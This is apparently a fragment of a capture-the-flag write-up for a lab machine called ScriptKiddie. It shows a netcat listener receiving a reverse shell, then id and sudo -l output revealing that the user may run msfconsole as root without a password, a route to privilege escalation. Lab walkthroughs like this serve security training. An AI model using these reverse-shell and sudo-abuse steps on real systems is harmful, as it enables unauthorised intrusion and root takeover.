 ┌──(root💀h4rithd)-[~/Documents/ScriptKiddie]
└─# nc -lvnp 7878
listening on [any] 7878 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.226] 44200
bash: cannot set terminal process group (879): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ id
id
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)
pwn@scriptkiddie:~$ sudo -l
sudo -l
Matching Defaults entries for pwn on scriptkiddie:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User pwn may run the following commands on scriptkiddie:
    (root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole